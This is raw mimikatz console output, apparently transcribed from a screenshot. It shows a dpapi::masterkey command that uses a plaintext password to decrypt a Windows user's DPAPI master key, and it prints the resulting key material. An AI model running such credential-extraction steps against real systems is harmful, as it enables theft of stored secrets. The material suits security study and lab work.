 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # dpapi::masterkey /in:"E:\Users\sysadmin\AppData\Roaming\Microsoft\Protect\S-1-5-21-3978645443-2437428508-1408121194-1001\a87ebc9b-6e4e-400
9-b2e2-fa32c2eda8de" /password:sysadmin6604462
**MASTERKEYS**
dwVersion          : 00000002 - 2
szGuid             : {a87ebc9b-6e4e-4009-b2e2-fa32c2eda8de}
dwFlags            : 00000005 - 5
dwMasterKeyLen     : 000000b0 - 176
dwBackupKeyLen     : 00000090 - 144
dwCredHistLen      : 00000014 - 20
dwDomainKeyLen     : 00000000 - 0
[masterkey]
**MASTERKEY**
dwVersion        : 00000002 - 2
salt             : 27f46c5906538daf9cd5a71a5bcee83b
rounds           : 00001f40 - 8000
algHash          : 0000800e - 32782 (CALG_SHA_512)
algCrypt         : 00006610 - 26128 (CALG_AES_256)
pbKey            : c89419e9b13ec442e2771e5aab1e22521061654402f614ec0599604657dc23740dff0a128efa774f1841638bd0039aef57a00aa5c0e9a26afbc41c4bf14fd7
e184d29dc01c23bd0265b86f5902c2e7aa5998ddec240e39e7cc9af140fe8ee379a33795399b1b866147b41e6dfba6d6f7ea92a8eeb56ba0e668c74660edc954e988d414c24980535e111
5c641bc0b199c
[backupkey]
**MASTERKEY**
dwVersion        : 00000002 - 2
salt             : a6fe21ebc48fdb30b1f4840ab6057c97
rounds           : 00001f40 - 8000
algHash          : 0000800e - 32782 (CALG_SHA_512)
algCrypt         : 00006610 - 26128 (CALG_AES_256)
pbKey            : 9890454c55542842fd32fc619fc72a7e9761fafdf0f0ea46fdc8fb257d07c97e7905132206883ffafdcc36ee02a27fc3deb7088efb380e806bd73292640b9b
f92149bdfc22893638f21b8e4aa5850c920207408241c49bfde988139848305c9c25ea16e04486995f1fcdd622aa1ff1be
[credhist]
**CREDHIST INFO**
dwVersion        : 00000003 - 3
guid             : {cd25a951-0f52-4e47-a772-7b0df9e1004e}
Auto SID from path seems to be: S-1-5-21-3978645443-2437428508-1408121194-1001
[masterkey] with password: sysadmin6604462 (normal user)
key : 62a72a1f4a82f401a2159861e2b30a7f8df9598f5cf9ee0ff848940a74cfc9872863e0c9b548af6de2649a68fa4d6f7c95f63eb201118539d287f79ee41c7a4f
sha1: f92d649a83c1adf1b1b5acbc5b7513e91eb0ca1b
mimikatz #